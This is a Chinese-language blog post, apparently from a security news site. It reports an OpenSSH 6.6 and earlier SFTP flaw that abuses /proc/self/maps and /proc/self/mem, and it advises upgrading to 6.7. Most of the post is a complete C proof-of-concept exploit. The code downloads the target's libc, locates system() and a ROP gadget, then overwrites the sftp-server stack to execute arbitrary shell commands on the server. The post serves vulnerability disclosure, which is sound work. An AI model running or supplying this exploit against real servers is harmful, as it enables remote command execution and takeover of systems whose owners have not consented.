近日曝出OpenSSH SFTP 远程溢出漏洞。OpenSSH服务器中如果OpenSSH服务器中没有配置”ChrootDirectory”,普通用户就可以访问所有文件系统的资源,包括 /proc,在>=2.6.x的Linux内核上,/proc/self/maps会显示你的内存布局,/proc/self/mem可以让你任意在当前进程上下文中读写,而综合两者特性则可以造成远程溢出。
目前受影响的版本是<=OpenSSH 6.6,建议使用该系统的用户尽快升级到最新版本OpenSSH 6.7, OpenSSH 6.7包含了降低风险的方案:sftp-server使用prctl()来阻止直接访问/proc/self/{mem,maps}。Grsecurity/PaX直接禁止了/proc/pid/mem的可写,所以如果您的生产环境中部署了Grsecurity/PaX的话这个漏洞可以不用担心.

OpenSSH <=6.6 SFTP 远程溢出漏洞 PoC for 64bit Linux:
#define _GNU_SOURCE
// THIS PROGRAM IS NOT DESIGNED TO BE SAFE AGAINST VICTIM MACHINES THAT
// TRY TO ATTACK BACK, THE CODE IS SLOPPY!
// (In other words, please don't use this against other people's machines.)
#include <libssh/libssh.h> #include <libssh/sftp.h> #include
#include
#include <sys/types.h>
#include <sys/stat.h>
#include
#include
#include
#define min(a,b) (((a)<(b))?(a):(b))
sftp_session sftp;
size_t grab_file(char *rpath, char **out) {
size_t allocated = 4000, used = 0;
*out = calloc(1, allocated+1);
sftp_file f = sftp_open(sftp, rpath, O_RDONLY, 0);
if (f == NULL) fprintf(stderr, "Error opening remote file %s: %s\n", rpath, ssh_get_error(sftp)), exit(1);
while (1) {
ssize_t nbytes = sftp_read(f, *out+used, allocated-used);
if (nbytes < 0) fprintf(stderr, "Error reading remote file %s: %s\n", rpath, ssh_get_error(sftp)), exit(1);
if (nbytes == 0) {
(*out)[used] = '\0';
sftp_close(f);
return used;
}
used += nbytes;
if (used == allocated) {
allocated *= 4;
*out = realloc(*out, allocated);
}
}
}
void dump_file(char *name, void *buf, size_t len) {
FILE *f = fopen(name, "w+");
if (!f) perror("can't write to local file"), exit(1);
if (fwrite(buf, 1, len, f) != len) fprintf(stderr, "local write failed\n"), exit(1);
if (fclose(f)) fprintf(stderr, "fclose error\n"), exit(1);
}
size_t slurp_file(char *path, char **out) {
size_t allocated = 4000, used = 0;
*out = calloc(1, allocated+1);
FILE *f = fopen(path, "r");
if (f == NULL) perror("opening local file failed"), exit(1);
while (1) {
ssize_t nbytes = fread(*out+used, 1, allocated-used, f);
if (nbytes < 0) fprintf(stderr, "Error reading local file %s: %s\n", path, strerror(errno)), exit(1); if (nbytes == 0) { (*out)[used] = '\0'; if (fclose(f)) fprintf(stderr, "fclose error\n"), exit(1); return used; } used += nbytes; if (used == allocated) { allocated *= 4; *out = realloc(*out, allocated); } } } int main(int argc, char **argv) { if (argc != 4) fprintf(stderr, "invocation: ./exploit host user 'shell commands here'\n"), exit(1); char *target_host = argv[1]; char *target_user = argv[2]; char *shell_commands = argv[3]; ssh_session my_ssh_session; int rc; char *password; // Open session and set options my_ssh_session = ssh_new(); if (my_ssh_session == NULL) exit(-1); ssh_options_set(my_ssh_session, SSH_OPTIONS_HOST, target_host); ssh_options_set(my_ssh_session, SSH_OPTIONS_USER, target_user); // Connect to server rc = ssh_connect(my_ssh_session); if (rc != SSH_OK) fprintf(stderr, "Error connecting to host: %s\n", ssh_get_error(my_ssh_session)), exit(-1); // Authenticate ourselves password = getpass("Password: "); rc = ssh_userauth_password(my_ssh_session, NULL, password); if (rc != SSH_AUTH_SUCCESS) fprintf(stderr, "Error authenticating with password: %s\n", ssh_get_error(my_ssh_session)), exit(-1); sftp = sftp_new(my_ssh_session); if (sftp == NULL) fprintf(stderr, "Error allocating SFTP session: %s\n", ssh_get_error(my_ssh_session)), exit(-1); rc = sftp_init(sftp); if (rc != SSH_OK) { fprintf(stderr, "Error initializing SFTP session: %s.\n", ssh_get_error(sftp)); sftp_free(sftp); return rc; } char *mappings; grab_file("/proc/self/maps", &mappings); //printf("/proc/self/maps dump: \n%s\n\n\n", mappings); printf("got /proc/self/maps. looking for libc...\n"); // 7fc9e742b000-7fc9e75ad000 r-xp 00000000 fe:00 2753466 /lib/x86_64-linux-gnu/libc-2.13.so long long start_addr, end_addr, offset; char *libc_path = NULL; long long stack_start_addr = 0, stack_end_addr; for (char *p = strtok(mappings, "\n"); p; p = strtok(NULL, "\n")) { if (strstr(p, " r-xp ") && strstr(p, "/libc-")) { if (libc_path) fprintf(stderr, "warning: two times libc?\n"); printf("mapping line: %s\n", p); if (sscanf(p, "%Lx-%Lx %*4c %Lx", &start_addr, &end_addr, &offset) != 3) perror("scanf failed"), exit(1); libc_path = strdup(strchr(p, '/')); if (libc_path == NULL) fprintf(stderr, "no path in mapping?"), exit(1); } if (strstr(p, "[stack]")) { if (stack_start_addr != 0) fprintf(stderr, "two stacks? no."), exit(1); printf("mapping line: %s\n", p); if (sscanf(p, "%Lx-%Lx ", &stack_start_addr, &stack_end_addr) != 2) perror("scanf failed"), exit(1); } } if (libc_path == NULL) fprintf(stderr, "unable to find libc\n"), exit(1); if (stack_start_addr == 0) fprintf(stderr, "unable to find stack"), exit(1); printf("remote libc is at %s\n", libc_path); printf("offset %Lx from libc is mapped to %Lx-%Lx\n", offset, start_addr, end_addr); char *libc; size_t libc_size = grab_file(libc_path, &libc); dump_file("libc.so", libc, libc_size); printf("downloaded libc, size is %zu bytes\n", libc_size); system("objdump -T libc.so | grep ' system$' | cut -d' ' -f1 > system.addr");
char *system_offset_str;
slurp_file("system.addr", &system_offset_str);
long long system_offset;
if (sscanf(system_offset_str, "%Lx", &system_offset) != 1) perror("scanf failed"), exit(1);
long long remote_system_addr = start_addr+system_offset-offset;
printf("remote system() function is at %Lx\n", remote_system_addr);
printf("looking for ROP gadget `pop rdi;ret` (0x5fc3) in libc...\n");
char *gadget = memmem(libc+offset, end_addr-start_addr, "\x5f\xc3", 2);
if (gadget == NULL) fprintf(stderr, "no gadget found :(\n"), exit(1);
long long gadget_address = start_addr + (gadget-(libc+offset));
long long ret_address = gadget_address+1;
printf("found gadget at %Lx\n", gadget_address);
printf("remote stack is at %Lx-%Lx\n", stack_start_addr, stack_end_addr);
printf("doing it the quick-and-dirty way (that means: pray that the target"
"program was compiled with gcc, giving us 16-byte stack alignment)...\n");
long long stack_len = stack_end_addr - stack_start_addr;
/*if (stack_len > 32000) {
stack_len = 32000;
stack_start_addr = stack_end_addr - stack_len;
}*/
char *new_stack = malloc(stack_len);
// first fill it with our ret slide
for (long long *s = (void*)new_stack; s<(long long*)(new_stack+stack_len); s++) { *s = ret_address; } // put some shell commands in the head strcpy(new_stack, shell_commands); // put the mini-ROP-chain at the end // [address of pop rdi] [stack head] [address of system] long long *se = (void*)(new_stack + stack_len); se[-3] = gadget_address; se[-2] = stack_start_addr; se[-1] = remote_system_addr; printf("Prepared the new stack. Now comes the moment of truth: push the new stack over and pray.\n"); sftp_file mem = sftp_open(sftp, "/proc/self/mem", O_RDWR, 0); if (mem == NULL) fprintf(stderr, "Error opening remote memory: %s\n", ssh_get_error(sftp)), exit(1); // first send over the string rc = sftp_seek64(mem, stack_start_addr); if (rc) fprintf(stderr, "Error seeking to remote stack: %s\n", ssh_get_error(sftp)), exit(1); ssize_t mem_written = sftp_write(mem, new_stack, strlen(shell_commands)+1); if (mem_written != strlen(shell_commands)+1) fprintf(stderr, "didn't write the whole new stack\n"); // now send over the rest right-to-left for (long long off = stack_len-32000; off >= 0; off -= 32000) {
rc = sftp_seek64(mem, stack_start_addr+off);
if (rc) fprintf(stderr, "Error seeking: %s\n", ssh_get_error(sftp)), exit(1);
mem_written = sftp_write(mem, new_stack+off, 32000);
if (mem_written != 32000) fprintf(stderr, "stack write failed – that's probably good :)\n"), exit(0);
}
return 0;
}
OpenSSH 6.7下载地址:
ftp://ftp.openbsd.com/pub/OpenBSD/OpenSSH/portable/openssh-6.7p1.tar.gz
参考信息:
http://seclists.org/fulldisclosure/2014/Oct/35
原创文章,作者:老D,如若转载,请注明出处:https://laod.cn/226.html









